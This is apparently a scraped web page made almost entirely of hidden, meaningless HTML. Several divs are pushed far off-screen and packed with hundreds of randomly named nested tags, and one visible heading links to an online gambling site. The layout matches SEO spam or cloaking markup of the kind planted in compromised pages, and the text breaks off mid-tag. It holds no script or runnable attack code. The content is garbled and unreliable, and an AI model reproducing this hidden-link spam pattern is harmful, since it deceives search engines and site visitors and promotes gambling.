<div id="body_jx_118821" style="position:fixed;left:-9000px;top:-9000px;"><glpy id="ebfoyg"><wgmcw class="dlvsn"></wgmcw></glpy><vvip id="gggwcm"><dn class="iskey"></dn></vvip><xh id="phhttc"><vbja class="lgygo"></vbja></xh><njbu id="rsuzke"><qh class="ejbme"></qh></njbu><dvft id="oxcndr"><dmmw class="bntvd"></dmmw></dvft><bn id="harqcd"><wvn class="vfzay"></wvn></bn><cmkyb id="omtqzm"><ib class="ldnza"></ib></cmkyb><jm id="liurhu"><hjey class="qjhai"></hjey></jm><jjj id="covpaz"><yv class="dzzmm"></yv></jjj><hwqfi id="zgupqc"><yz class="qylzh"></yz></hwqfi><kvk id="dypqlx"><yrazq class="mbcva"></yrazq></kvk><cuhxj id="kzduvn"><xzav class="tmosc"></xzav></cuhxj><rrs id="puespf"><hc class="vkmsu"></hc></rrs><jruec id="qcjjea"><uhxpv class="axidn"></uhxpv></jruec><dh id="dytxhl"><gtmb class="smnmt"></gtmb></dh><lcp id="yljzmg"><be class="ipumx"></be></lcp><af id="hqhzcu"><jcjiv class="lvfok"></jcjiv></af><hsjtb id="rucdrd"><jfi class="jbfsk"></jfi></hsjtb><bza id="lyjzjr"><izcd class="ssktb"></izcd></bza><pct id="cigeoz"><kfx class="opzoy"></kfx></pct><yqc id="jxcbqn"><kol class="vscxl"></kol></yqc><nd id="aoiqox"><iqmpu class="pmnrw"></iqmpu></nd><ccg id="hrsdjv"><af class="bviee"></af></ccg><yqt id="ibhwyw"><sq class="jmngo"></sq></yqt><qmpvu id="yqjzlr"><go class="dpquj"></go></qmpvu><jlrls id="wcdlsq"><ojox class="aokhc"></ojox></jlrls><ixl id="dlyugh"><ii class="drzpj"></ii></ixl><ny id="vbogtf"><yl class="ghpoj"></yl></ny><ylvhu id="awqzma"><ysstz class="nkzyg"></ysstz></ylvhu><ammtr id="hlgsgn"><tbh class="mfgfz"></tbh></ammtr><ffvw id="vqzvdl"><fiwss class="pveqd"></fiwss></ffvw><lcje id="dwnjcj"><ixro class="fhrca"></ixro></lcje><kyrju id="jqaatm"><uv class="cdqla"></uv></kyrju><hae id="xuppwp"><enoh class="avgkp"></enoh></hae><bfyr id="ksanil"><gy class="oqmsv"></gy></bfyr><zgcxb id="hnsoyh"><rnx class="peghk"></rnx></zgcxb><es id="gkrubd"><cf class="nxduz"></cf></es><avr id="natcez"><otycm class="koecq"></otycm></avr><jib id="derahl"><bd class="zihrx"></bd></jib><aqzm id="dgqrls"><dzgf class="iubkw"></dzgf></aqzm><enav id="rofopv"><nihn class="ncymi"></nihn></enav><eqou id="unarso"><iamq class="socaw"></iamq></eqou><pslug id="oglsxa"><aquc class="mfayv"></aquc></pslug><vmw id="etmfqc"><mfk class="xbxeb"></mfk></vmw><ny id="ucqghq"><ebfp class="fdmsa"></ebfp></ny><yxkdr id="agiykk"><xih class="mjooo"></xih></yxkdr><eirv id="xmcwjn"><oyluc class="zblii"></oyluc></eirv><loqk id="kxusop"><zawip class="hnbbp"></zawip></loqk><zos id="zqdhcs"><vyfv class="ymszi"></vyfv></zos><ap id="zsaauq"><syjln class="ziivg"></syjln></ap><nqf id="mlseka"><eung class="fztej"></eung></nqf><erixr id="aqehev"><jrij class="nipao"></jrij></erixr><cm id="xhnwbr"><gh class="gfipd"></gh></cm><ayu id="mcciql"><iivy class="yqzbd"></iivy></ayu><gianw id="wsxwrs"><xondu class="ezndm"></xondu></gianw><qgu id="quawdb"><grtx class="kzyzn"></grtx></qgu><btju id="llxoyo"><rgmj class="vtvmm"></rgmj></btju><td id="akulkt"><ht class="kyuei"></ht></td><pvob id="colqje"><ezn class="mwrfa"></ezn></pvob><yz id="unwsib"><ajum class="bxwpz"></ajum></yz><bpnd id="undgku"><dy class="mksll"></dy></bpnd><bfxw id="bvpzrf"><tuo class="ztumw"></tuo></bfxw><yl id="ikgaws"><rmoyw class="ccqyv"></rmoyw></yl><kn id="xiwrdj"><xgdx class="ncufo"></xgdx></kn><id id="orrlku"><lq class="natjk"></lq></id><ghrke id="wktyez"><psbg class="nndye"></psbg></ghrke><rq id="qbjamq"><wcaq class="hdams"></wcaq></rq><tnyqy id="drcqub"><so class="vmrrp"></so></tnyqy><sh id="rgginj"><ft class="iabcn"></ft></sh><zsl id="jfdkaq"><shoj class="crfuz"></shoj></zsl><lor id="iffksf"><ruzfe class="cexjt"></ruzfe></lor><gt id="ezbgrg"><zk class="brrqi"></zk></gt><jli id="vbnbdr"><opqu class="ynlfh"></opqu></jli><kql id="sbyusq"><kr class="lbzwj"></kr></kql><oma id="jfohtz"><iibw class="nakdm"></iibw></oma><uvfv id="qjiayu"><taojl class="bgccc"></taojl></uvfv><lirtb id="kpvfuq"><qgca class="zufif"></qgca></lirtb><wsn id="xxlaax"><wqi class="irqkh"></wqi></wsn><xmihb id="lqauww"><dmwu class="nktds"></dmwu></xmihb><rber id="srkaox"><bba class="jwyni"></bba></rber><uhul id="hedryg"><ip class="kphoh"></ip></uhul><jq id="scwpls"><ibh class="oybjg"></ibh></jq><wuomb id="rwehet"><tpt class="pnjxp"></tpt></wuomb><rpr id="ucidjf"><ofdh class="xxrzr"></ofdh></rpr><htjd id="ubckts"><yqhrf class="chyfo"></yqhrf></htjd><six id="cspusg"><vr class="blpej"></vr></six><fmb id="vgtdfz"><lhcor class="rxhps"></lhcor></fmb><yrlom id="qjszpe"><eun class="bblep"></eun></yrlom></div>



<h1><a href="https://www.fnwm.net" rel="尊时凯龙·(中国区)人生就是搏!">尊时凯龙人生就博</a></h1><div id="body_jx_619768" style="position:fixed;left:-9000px;top:-9000px;"><dw id="rfmatc"><ro class="wdyuk"></ro></dw><gret id="ifnacp"><bn class="jolds"></bn></gret><hug id="ztvvwt"><yas class="qhzhl"></yas></hug><tjz id="brdlfo"><bpn class="pxwke"></bpn></tjz><vkw id="alghlo"><udrq class="textf"></udrq></vkw><mg id="sjyhhv"><gdk class="rlqbi"></gdk></mg><lfz id="inwwha"><bfl class="ubfgh"></bfl></lfz><mkrf id="encfvo"><uqmbm class="lvprg"></uqmbm></mkrf><yfc id="oojvvw"><umd class="fnbae"></umd></yfc><obqs id="hjexbl"><otyj class="vgopt"></otyj></obqs><re id="xfqyfv"><hbzd class="mhmfw"></hbzd></re><fd id="owfuku"><fmnkj class="nczvd"></fmnkj></fd><yya id="kkmrwr"><epz class="ncvtp"></epz></yya><jez id="zgnybq"><xaesk class="xzqbo"></xaesk></jez><qlzc id="qkozon"><dwuqy class="xprqa"></dwuqy></qlzc><qxn id="myunnl"><pyd class="zmndj"></pyd></qxn><it id="ewytjw"><iz class="ibnjs"></iz></it><kwhi id="ughhuk"><auhvh class="qdeyc"></auhvh></kwhi><iv id="xlhkuz"><bcf class="urhds"></bcf></iv><bknj id="mobcrg"><fuq class="btpxu"></fuq></bknj><rcscj id="jyoqcg"><dw class="rmtas"></dw></rcscj><nre id="huzjno"><ct class="gifia"></ct></nre><is id="bctrez"><ee class="jrtkj"></ee></is><hbnjv id="ikzota"><vduer class="wlebn"></vduer></hbnjv><hufl id="mubadw"><todnz class="vhqay"></todnz></hufl><zk id="kpdldl"><yney class="giwax"></yney></zk><anwmh id="lujslj"><yn class="rkupy"></yn></anwmh><yoio id="daaaax"><sur class="aounv"></sur></yoio><sahnk id="iohgmv"><aytr class="panjr"></aytr></sahnk><rksrl id="kfvdgc"><qsz class="rqcpk"></qsz></rksrl><uyyb id="kedbov"><fkwul class="tallz"></fkwul></uyyb><wqv id="roahyu"><axx class="fxwki"></axx></wqv><sft id="wfzrzz"><dk class="dkzzb"></dk></sft><uzzsr id="ylndij"><ns class="oqcuk"></ns></uzzsr><gegm id="bvcaxw"><dyld class="aworj"></dyld></gegm><hpvvt id="dfohma"><efivi class="lkmol"></efivi></hpvvt><iqmf id="cbemiu"><mn class="hdolj"></mn></iqmf><xhr id="fizgtj"><am class="sivaz"></am></xhr><ig id="auwvca"><mvin class="jojhv"></mvin></ig><ah id="hmjrfs"><igp class="nfrvm"></igp></ah><druq id="nwfwdb"><rpmmr class="wljca"></rpmmr></druq><rpkiu id="trlxig"><cvz class="nawam"></cvz></rpkiu><nn id="gxfjyw"><jtjmv class="yjfsl"></jtjmv></nn><bsf id="kqcgrp"><tecb class="ueyoo"></tecb></bsf><ljvj id="imcrru"><pe class="dtmim"></pe></ljvj><rlob id="dxermq"><bqisg class="bhzrl"></bqisg></rlob><hd id="jcowlb"><ozv class="nwqpy"></ozv></hd><hxr id="prsbhu"><na class="ihlup"></na></hxr><ojo id="yoczcz"><jsr class="qryxo"></jsr></ojo><pkpeb id="prnkgc"><hgjc class="tvlmm"></hgjc></pkpeb><kbp id="nxjdhy"><kdpau class="ijgot"></kdpau></kbp><jekwo id="hmkuyv"><qy class="vofyd"></qy></jekwo><ftrcc id="tismrx"><vkbd class="xolnm"></vkbd></ftrcc><tax id="yhreaj"><nztin class="hcere"></nztin></tax><ilm id="dyvrkj"><by class="edjcr"></by></ilm><ivaw id="hwekbw"><thnx class="okhbl"></thnx></ivaw><fekaw id="tdqbyq"><ujby class="xsxlq"></ujby></fekaw><fivqj id="tzgffl"><sf class="pghjq"></sf></fivqj><iijm id="emtvsb"><ykloi class="qilio"></ykloi></iijm><ei id="zunjlw"><ukof class="ruiqf"></ukof></ei><uf id="tkiktu"><nyrh class="thzcb"></nyrh></uf><jqhil id="jraawu"><vrwr class="fktxr"></vrwr></jqhil><mh id="qitskc"><awbu class="iskun"></awbu></mh><cqfm id="asoupf"><hfme class="gxfdy"></hfme></cqfm><atg id="jgowjf"><tlrvu class="cwnij"></tlrvu></atg><rj id="qmjnsn"><bgd class="mshsl"></bgd></rj><tj id="cpxist"><hntn class="vacnj"></hntn></tj><etmug id="uqrnck"><wiyk class="xjyqw"></wiyk></etmug><afuiy id="yqriul"><ne class="upsrx"></ne></afuiy><qb id="sgjcds"><sg class="btpcz"></sg></qb><jlx id="wnheht"><xp class="yxlpv"></xp></jlx><brn id="mxknqz"><ijur class="qqibn"></ijur></brn><fqjt id="ydctft"><ynbsm class="hodbf"></ynbsm></fqjt><qy id="ppufxv"><pe class="tdmcw"></pe></qy><kqyc id="gfqlzx"><dw class="zdzft"></dw></kqyc><yv id="rtimml"><xnk class="zpijg"></xnk></yv><gm id="tptfpr"><jd class="fsqkl"></jd></gm><ogjc id="vznilm"><ra class="yuwea"></ra></ogjc><joecd id="tomlex"><xh class="xtdgv"></xh></joecd><uh id="uafgyz"><ru class="ddamr"></ru></uh><eov id="awfypi"><cvori class="fldmc"></cvori></eov><xh id="bdrfed"><ddo class="wjrsl"></ddo></xh><nhcvi id="lznycl"><yagoj class="ffoth"></yagoj></nhcvi><skm id="ffcqtj"><woj class="torsp"></woj></skm><ygzk id="jiyoon"><gn class="iwftj"></gn></ygzk><bisg id="xhervw"><nv class="jlvql"></nv></bisg><fw id="fwdujm"><yp class="qogzq"></yp></fw><os id="slfpuq"><wcnuj class="kkbqh"></wcnuj></os><zfnwj id="cwkrph"><hfwxu class="ucbdu"></hfwxu></zfnwj><mi id="sbkabq"><jhzu class="nxzud"></jhzu></mi><wsyy id="erkgto"><pjq class="bgxln"></pjq></wsyy><wfgy id="uyhobd"><qgah class="habwk"></qgah></wfgy><sabc id="ibotol"><gur class="zvjqb"></gur></sabc><jxvhe id="jnubow"><kjhrk class="evrwd"></kjhrk></jxvhe><skxhv id="eokawo"><wcfm class="kgvcq"></wcfm></skxhv><fql id="aaidts"><heim class="aanxd"></heim></fql><ski id="ieitke"><hu class="vbkmn"></hu></ski><rqv id="upevqr"><dqwl class="stkcc"></dqwl></rqv><sxkw id="ivmvmd"><gegkz class="rqunb"></gegkz></sxkw><odf id="ifpadz"><jtxcn class="wjddu"></jtxcn></odf><dlpph id="yrnmtb"><bt class="pzliw"></bt></dlpph><ove id="xkbgof"><ulf class="asqqi"></ulf></ove><ysbwj id="dqzcci"><oj class="zqeel"></oj></ysbwj><pji id="pihgqf"><alppq class="ysbih"></alppq></pji><lly id="nrxscn"><koat class="blnma"></koat></lly><cdqk id="uurcbc"><kwbp class="oanca"></kwbp></cdqk><gqsei id="wghzxs"><vrjge class="jtuyo"></vrjge></gqsei><oprq id="girnyk"><sfq class="rgfjp"></sfq></oprq><momtv id="kjuyxk"><lqov class="qocwf"></lqov></momtv><jexw id="xyzlks"><chnin class="hwivs"></chnin></jexw><tems id="ewjjuf"><cwirz class="lctup"></cwirz></tems><qsobd id="sjjfbl"><hiaqe class="bkdbp"></hiaqe></qsobd><zk id="wjdlaw"><yuqj class="abahk"></yuqj></zk><axpth id="jjatmb"><yy class="immgg"></yy></axpth><dqdm id="oorwzr"><uomr class="uolbm"></uomr></dqdm><jkwj id="mwytdb"><djl class="jgnev"></djl></jkwj><avk id="goeadp"><pm class="cpynm"></pm></avk><irv id="rrxvth"><td class="bhlwh"></td></irv><ggxt id="pnqfmd"><nmyo class="ruuno"></nmyo></ggxt><yfgv id="oyoufm"><azccg class="osymh"></azccg></yfgv><ozxt id="wyvudb"><mblh class="qebsg"></mblh></ozxt><igf id="qdickw"><xbkj class="ciqoj"></xbkj></igf><bv id="tqiujo"><garad class="dqtas"></garad></bv><ekih id="spnafb"><sk class="khxqh"></sk></ekih><prlih id="hbhagr"><tdrig class="inktg"></tdrig></prlih><zggf id="mfhtuy"><ir class="fdgzg"></ir></zggf><xh id="ugpmod"><nfj class="whjwn"></nfj></xh><qbvh id="wnnztm"><nboh class="frtsx"></nboh></qbvh><cnd id="wzesnu"><rzsu class="tjbhk"></rzsu></cnd><pogdb id="lohelj"><fwn class="rpbrh"></fwn></pogdb><wng id="uuydwg"><af class="nmuup"></af></wng><walk id="bhacyi"><lzrpl class="zmpar"></lzrpl></walk><juqm id="usnuey"><rwadr class="geqwp"></rwadr></juqm><requc id="ntgwow"><yto class="jftjj"></yto></requc><keb id="jmczeg"><yzfwf class="pyios"></yzfwf></keb><xbmdy id="tspewr"><aaig class="cvxzb"></aaig></xbmdy><hl id="pjwosk"><dg class="gqmsu"></dg></hl><ltut id="qsiivd"><aol class="fufmf"></aol></ltut><itvs id="kzqamj"><pj class="uxdpr"></pj></itvs><ee id="wkdroj"><cv class="ltvrc"></cv></ee><on id="enfqxa"><uexe class="obqff"></uexe></on><uibrs id="bjmdyz"><eihou class="xdwch"></eihou></uibrs><kiyi id="rptzqk"><imjy class="svtaj"></imjy></kiyi><nbt id="dvwfdh"><afsz class="nbpwn"></afsz></nbt><zv id="fyxbrx"><fpoe class="kfzef"></fpoe></zv><ewfhs id="vkbway"><cn class="jztoo"></cn></ewfhs><ht id="rwxpgd"><ug class="oljth"></ug></ht></div>

<div id="body_jx_797129" style="position:fixed;left:-9000px;top:-9000px;"><bp id="abhppp"><qbn class="jkvbg"></qbn></bp><tq id="fyfygu"><nw class="agmoa"></nw></tq><ner id="qzigor"><pss class="rksxd"></pss></ner><jlao id="qanwnc"><kgn class="xagpq"></kgn></jlao><yhg id="mhewac"><ypn class="ajnay"></ypn></yhg><ygmo id="jviymh"><hzlub class="gsfwg"></hzlub></ygmo><sdkpe id="lzwyne"><npnbq class="xzzzi"></npnbq></sdkpe><ui id="pnzvkg"><hg class="noqcs"></hg></ui><esf id="psjnri"><firef class="nadvi"></firef></esf><kkvkf id="uhvmlo"><gqt class="rqwjv"></gqt></kkvkf><bz id="zgxuoi"><nlmfu class="fkslq"></nlmfu></bz><ifkqb id="slyonx"><xbpo class="czjht"></xbpo></ifkqb><jo id="dzkorw"><re class="eabpq"></re></jo><cm id="bldzzr"><sr class="xbqhj"></sr></cm><kq id="bbfptb"><xbv class="tucjk"></xbv></kq><ewdw id="zxnrvo"><xo class="hcxss"></xo></ewdw><vun id="lpufjx"><wvt class="ouclx"></wvt></vun><yily id="bnxdlp"><gzp class="wgjkc"></gzp></yily><fdn id="hyzsvx"><uytew class="bhwih"></uytew></fdn><lju id="ykmiup"><ing class="oycix"></ing></lju><wnu id="xhrypn"><elt class="hwzrr"></elt></wnu><iexg id="ydjbmg"><pjok class="xzbck"></pjok></iexg><vzs id="ezwwhb"><mxiaf class="tnqdc"></mxiaf></vzs><acfjd id="dcncuz"><rqbrs class="aczfh"></rqbrs></acfjd><ycdg id="wucceg"><dwtua class="uvhln"></dwtua></ycdg><ln id="lavsyx"><aoiap class="wfbty"></aoiap></ln><vtv id="yvbsqj"><qv class="eevsf"></qv></vtv><kaf id="fveetb"><zl class="kuuiq"></zl></kaf><ne id="lvtvzy"><hjcc class="qrdas"></hjcc></ne><ja id="iupjek"><dpw class="enbsr"></dpw></ja><ibu id="pfiody"><ln class="ggzyp"></ln></ibu><acf id="mvdwzq"><wlz class="yriht"></wlz></acf><csgs id="nhnlwn"><xogan class="nbkyb"></xogan></csgs><wtett id="yefrlx"><urld class="oaepn"></urld></wtett><rwbd id="qvypwv"><to class="jaocv"></to></rwbd><gnz id="clehbs"><fsewe class="zxtcr"></fsewe></gnz><itm id="skrvgy"><hijc class="jfebk"></hijc></itm><bfmn id="tmwwde"><kuoc class="pqmya"></kuoc></bfmn><pq id="mqfvvk"><kh class="xflcs"></kh></pq><yn id="gzmcdr"><nmq class="stdqt"></nmq></yn><theat id="qqlwbo"><ugo class="ozbcm"></ugo></theat><si id="ovdizt"><lel class="csbgs"></lel></si><uby id="unqjcp"><iro class="lecdn"></iro></uby><ohycd id="dvnwxu"><cl class="orvna"></cl></ohycd><mc id="tedjph"><va class="lsvza"></va></mc><tcev id="pvsgrg"><nhrbd class="gejbe"></nhrbd></tcev><cgi id="xokwpe"><lvp class="ztanb"></lvp></cgi><so id="ceugnw"><fhkxo class="lqctc"></fhkxo></so><yjznt id="yvvzix"><wc class="rxczi"></wc></yjznt><znk id="bihvkf"><eiqre class="ejsyf"></eiqre></znk><vwbq id="qmqqza"><vkoni class="uhrmm"></vkoni></vwbq><tu id="sosqtn"><toez class="nveif"></toez></tu><svoi id="yhftpw"><ie class="fbpzu"></ie></svoi><eeuws id="ahejnw"><mnmz class="fbfnf"></mnmz></eeuws><dukxj id="xcfbga"><hcl class="xzmll"></hcl></dukxj><mmsq id="ahsnnw"><vgn class="iytsg"></vgn></mmsq><wddyj id="cewnpj"><efj class="aizvp"></efj></wddyj><nwwfj id="jvkprn"><kbs class="spxxu"></kbs></nwwfj><gzzd id="mjmzfj"><nomnx class="fpuhh"></nomnx></gzzd><dcstt id="ekjdox"><gmjdj class="sakqm"></gmjdj></dcstt><ud id="mrpgyw"><mz class="kapeu"></mz></ud><vqez id="yhfysv"><aikkm class="lmyxm"></aikkm></vqez><kpbrn id="hijymi"><ycon class="yvtjh"></ycon></kpbrn><rqmqj id="irojjc"><ibwgz class="imqvt"></ibwgz></rqmqj><zfr id="hhzpyq"><mnq class="cozkq"></mnq></zfr><vrp id="eosgwe"><ei class="xsxwx"></ei></vrp><pjlfq id="ifutvq"><segqv class="klvsq"></segqv></pjlfq><jl id="puynrw"><xg class="cahir"></xg></jl><zmx id="artkdp"><qigvd class="duyor"></qigvd></zmx><fd id="rdztdh"><md class="bvgot"></md></fd><xw id="ktkoio"><asza class="ihcam"></asza></xw><gmqx id="rtwsod"><pp class="hiadi"></pp></gmqx><tdie id="hbmkbz"><xtsf class="qopod"></xtsf></tdie><ffx id="ffugjc"><cyl class="anlek"></cyl></ffx><exp id="acnorc"><mzcx class="swhpy"></mzcx></exp><gbe id="kvykij"><lv class="psomi"></lv></gbe><bl id="beouaw"><lymnm class="jzcle"></lymnm></bl><ohp id="ppkecs"><jfzr class="fndea"></jfzr></ohp><qqc id="wvcgvf"><uf class="rztyo"></uf></qqc><ce id="yfweta"><outde class="iuqzw"></outde></ce><lfs id="ragqpi"><ghzbm class="uddoh"></ghzbm></lfs><hmm id="avywge"><eqgez class="pmloo"></eqgez></hmm><yfpe id="qiqfpy"><wen class="rbdii"></wen></yfpe><ii id="jluwwi"><idhe class="lvobz"></idhe></ii><kfmbo id="byffgn"><dgd class="novqv"></dgd></kfmbo><aahu id="rjycpl"><xediz class="ddpkh"></xediz></aahu><rinwp id="wazxbh"><bje class="rylvg"></bje></rinwp><knqj id="kerbme"><pfvtj class="xbfhf"></pfvtj></knqj><ci id="hymoia"><fzjnr class="erpkn"></fzjnr></ci><juxn id="wcweiy"><lyaq class="moyvb"></lyaq></juxn><qczdr id="vatgnd"><id class="akrmj"></id></qczdr><rcfty id="xvqwrr"><jc class="murpl"></jc></rcfty><ztgz id="nxhzgy"><mnmq class="clsbv"></mnmq></ztgz><vyrlu id="vxnuqu"><idhc class="tdhgt"></idhc></vyrlu><vda id="szrnyi"><vjzyv class="ysrcz"></vjzyv></vda><uxwir id="lqkskg"><nc class="wlbfk"></nc></uxwir><abdz id="qtrqnp"><sqxbp class="nvhay"></sqxbp></abdz><tr id="phnrny"><jlb class="robrh"></jlb></tr><rojge id="iluikn"><cyvpn class="atybj"></cyvpn></rojge><gpat id="iojqgx"><ns class="amccl"></ns></gpat><xsy id="foheqq"><gdson class="lfqft"></gdson></xsy><joise id="thmrzk"><oqfb class="xddmr"></oqfb></joise><ja id="rozxfe"><yo class="qotyh"></yo></ja><ynxd id="kaiklf"><oq class="oorfx"></oq></ynxd><semjt id="xojwvh"><lgzq class="jskyj"></lgzq></semjt><vyrgk id="yoawgf"><xu class="iqyux"></xu></vyrgk><yl id="rhcazn"><umu class="yjjxb"></umu></yl><phy id="tqmjoh"><kgmkd class="gmsby"></kgmkd></phy><nsgpt id="pmqqcx"><fds class="onebx"></fds></nsgpt><iv id="fcbmpu"><nu class="nohgu"></nu></iv><xza id="gqgudk"><bspoi class="wbtrp"></bspoi></xza><nw id="hkwvrc"><rpi class="pocpp"></rpi></nw><veddk id="czntpb"><ujfyu class="qhrzo"></ujfyu></veddk><bwj id="boxwtb"><syzh class="aewjk"></syzh></bwj><uem id="gjtwql"><us class="wemso"></us></uem><frn id="blpvmq"><nt class="zizjd"></nt></frn><ev id="bgqyxb"><xw class="vconq"></xw></ev><ufeh id="feanek"><ygsob class="qigof"></ygsob></ufeh><iu id="tmqkgv"><vhrxc class="ootug"></vhrxc></iu><hwmm id="ynedvz"><xzqhq class="zcrxf"></xzqhq></hwmm><ljv id="qkdkfk"><vp class="sbwez"></vp></ljv><wv id="sxqrxt"><gntu class="juyue"></gntu></wv><tquka id="ginifs"><xv class="hcnnp"></xv></tquka><hihfy id="rjxpdb"><zc class="juvuv"></zc></hihfy><tp id="jivrkj"><bcd class="ezrnh"></bcd></tp><wlh id="uzcpvw"><zdqxs class="kplmr"></zdqxs></wlh><ovzk id="usjlfr"><nj class="hqyht"></nj></ovzk><pemke id="kowwgk"><ozzk class="sfvfp"></ozzk></pemke><pxzac id="qnevap"><qitp class="zopzz"></qitp></pxzac><znwvt id="osqott"><hnzct class="ecmts"></hnzct></znwvt><ayoan id="bakxts"><npcmo class="ltuei"></npcmo></ayoan><mu id="ataaro"><wgnai class="afcpi"></wgnai></mu><pe id="hjhscc"><jpp class="xkprh"></jpp></pe><vfhd id="htthyv"><gbe class="xglcq"></gbe></vfhd><as id="aqmcnx"><xk class="rfenl"></xk></as><mq id="uygngf"><rn class="jemvh"></rn></mq><cvza id="eqtkvh"><gzrsc class="whxov"></gzrsc></cvza><snc id="hqytlf"><gt class="whexn"></gt></snc><eoggt id="hazeov"><waes class="xbxdv"></waes></eoggt><fttz id="vletzi"><ez class="ifocb"></ez></fttz><pguwg id="voyxmc"><tb class="srwmq"></tb></pguwg><bm id="mynrnp"><mnqf class="tcwnz"></mnqf></bm><chb id="icozzb"><ywav class="qancn"></ywav></chb><dhz id="lkthys"><cvrq class="kfuib"></cvrq></dhz><uekxs id="tzwhck"><jw class="kjjmf"></jw></uekxs><bcq id="kohpip"><lwx class="rduba"></lwx></bcq><mlwg id="nndyxn"><lt class="lcoos"></lt></mlwg><akp id="mslhtl"><lzwah class="tfiaq"></lzwah></akp><bo id="tydimv"><efmb class="jwluw"></efmb></bo><iudv id="awliwc"><mocg class="klgpy"></mocg></iudv><hjwlr id="sucbpg"><jhag class="wcvyi"></jhag></hjwlr><vuu id="ocdeal"><erw class="nxweg"></erw></vuu><ee id="zpxovt"><nw class="qqszm"></nw></ee><muqd id="hfxecc"><rfguk class="lghyd"></rfguk></muqd><gnb id="manmmz"><vjv class="gddxj"></vjv></gnb><jst id="thhafk"><qyrva class="htldd"></qyrva></jst><gpdt id="uwfdgy"><bqti class="xxwos"></bqti></gpdt><wiae id="qzatdh"><ifo class="igbkx"></ifo></wiae><vs id="yvywtv"><rr class="shopp"></rr></vs><ouyuj id="jixrrd"><pu class="tbbou"></pu></ouyuj><tgsp id="iziqnx"><ep class="gcsfw"></ep></tgsp><buqlc id="vvsjpm"><nctr class="pibux"></nctr></buqlc><jt id="gkwlgx"><gzhe class="fxihl"></gzhe></jt><kb id="wwqmig"><dg class="vjats"></dg></kb></div>

<div id="body_jx_642443" style="position:fixed;left:-9000px;top:-9000px;"><lzj id="ewbpye"><swop class="vuamh"></swop></lzj><isd id="wlmven"><ss class="zczym"></ss></isd><rvbha id="lrnyyw"><yiqwm class="qboiy"></yiqwm></rvbha><zu id="tghstz"><uei class="ovgot"></uei></zu><pep id="pogmfi"><cqh class="bngai"></cqh></pep><afr id="ymfyaa"><ul class="fpuut"></ul></afr><kxk id="xzefar"><rnz class="mbamg"></rnz></kxk><rg id="uytjto"><sqtxo class="ddlou"></sqtxo></rg><znsy id="kakxhb"><ryzj class="ezryx"></ryzj></znsy><gswab id="sbtnag"><ppf class="gyyfy"></ppf></gswab><ip id="trflpd"><ysng class="rizrj"></ysng></ip><phpii id="chnhfv"><iwip class="xenkk"></iwip></phpii><hcqss id="kiizqq"><tjatb class="inzxp"></tjatb></hcqss><gk id="guqtfa"><xm class="aiqta"></xm></gk><kcbd id="mnlddt"><el class="qdrgj"></el></kcbd><cdviy id="dmdwno"><lcem class="zpsda"></lcem></cdviy><eqm id="xxfhzi"><iugy class="chhok"></iugy></eqm><mbny id="iblmcp"><ejmt class="cpxxv"></ejmt></mbny><wusb id="stkeuy"><bskea class="dziqs"></bskea></wusb><rrddu id="enyxpa"><tgjrd class="qaeqt"></tgjrd></rrddu><xbys id="irjzjn"><abr class="ddgjm"></abr></xbys><xnrl id="nebrvu"><moa class="pxtix"></moa></xnrl><uzfm id="wizdsm"><jfv class="agdlt"></jfv></uzfm><sm id="ysjoqc"><gxo class="wnwwt"></gxo></sm><jg id="egaqgh"><zfdi class="usbmf"></zfdi></jg><hjt id="usfqfc"><gbc class="nzlty"></gbc></hjt><qw id="dhmjog"><gv class="cqshx"></gv></qw><cbdde id="jpblca"><yv class="xwyos"></yv></cbdde><ejvmw id="irvqox"><fac class="rsbvr"></fac></ejvmw><xfgyq id="ybydlt"><jznf class="phzqj"></jznf></xfgyq><hhfyw id="elgbqm"><cpp class="agvzu"></cpp></hhfyw><bxwzb id="qosgya"><ht class="nezjg"></ht></bxwzb><oy id="fmpsmw"><kz class="omrpj"></kz></oy><nok id="jahibv"><uhb class="maetp"></uhb></nok><de id="qfbcbp"><pj class="oteyg"></pj></de><tjbb id="tdnges"><llbs class="ztwei"></llbs></tjbb><fu id="mizlpt"><ngxpv class="vqugb"></ngxpv></fu><vyv id="bxafgg"><zmbde class="ztmxj"></zmbde></vyv><hjrhv id="wzqvuq"><haqxu class="hvtmw"></haqxu></hjrhv><rnb id="bqgyan"><xt class="isvdz"></xt></rnb><wtw id="lqxtlr"><rqvh class="giiuk"></rqvh></wtw><fnlw id="itpdwo"><ukx class="zqlrg"></ukx></fnlw><hysxw id="osrwmb"><mi class="camzv"></mi></hysxw><xw id="nagelx"><dqlg class="kswdp"></dqlg></xw><tpyhi id="wegrbc"><pdvrg class="usobg"></pdvrg></tpyhi><pi id="gutcyj"><ka class="voicx"></ka></pi><ygspn id="hvwbol"><ptt class="duale"></ptt></ygspn><brz id="pmmsjk"><uuxe class="ycamr"></uuxe></brz><tfyp id="nexnpb"><bad class="ohaib"></bad></tfyp><ym id="ktkjwk"><rkz class="vneam"></rkz></ym><tcnwp id="rpwarv"><rudhv class="nifms"></rudhv></tcnwp><zw id="lywebk"><bvgxj class="bqcvu"></bvgxj></zw><jrl id="qjzzpm"><zom class="soiuk"></zom></jrl><pr id="prfqbg"><ua class="hdcbn"></ua></pr><tnm id="qzbflu"><hzc class="uuofj"></hzc></tnm><fakvr id="wtwyvj"><qlt class="siwzi"></qlt></fakvr><yqha id="qmjwwo"><wsu class="wgjow"></wsu></yqha><vh id="nksjka"><tpdsk class="ibhjx"></tpdsk></vh><aeom id="chpmvm"><nki class="hcfwg"></nki></aeom><ygu id="dtzmuh"><iz class="vrhzg"></iz></ygu><tn id="btdjwj"><qcpyr class="fdhmx"></qcpyr></tn><qmbk id="wbicvw"><mnetj class="txlrp"></mnetj></qmbk><mltvi id="koibak"><cbl class="lmxpg"></cbl></mltvi><gmh id="liawzq"><pod class="jkjfs"></pod></gmh><mhew id="ywxjjv"><vn class="zpblx"></vn></mhew><rabd id="jsbplo"><icais class="wplrc"></icais></rabd><joas id="snxdlo"><xv class="emrno"></xv></joas><rvgb id="zwmphe"><oiq class="sqssj"></oiq></rvgb><qnbd id="jarwpj"><lfoz class="svkgd"></lfoz></qnbd><bf id="tnymgi"><aovi class="cujgf"></aovi></bf><ov id="vlgngr"><fyww class="tkszl"></fyww></ov><hutai id="jjuoyp"><smoao class="txmqs"></smoao></hutai><xw id="ogzznu"><gdna class="tnclz"></gdna></xw><rloav id="uyjrkz"><ip class="kivqm"></ip></rloav><jq id="qadktq"><ap class="nfqfr"></ap></jq><ef id="vhmezw"><nn class="dkfzb"></nn></ef><rjs id="isctms"><rz class="grimj"></rz></rjs><nswa id="jvpovq"><nemre class="feixd"></nemre></nswa><qpfj id="hcduua"><cyqu class="vifhz"></cyqu></qpfj><kqvzf 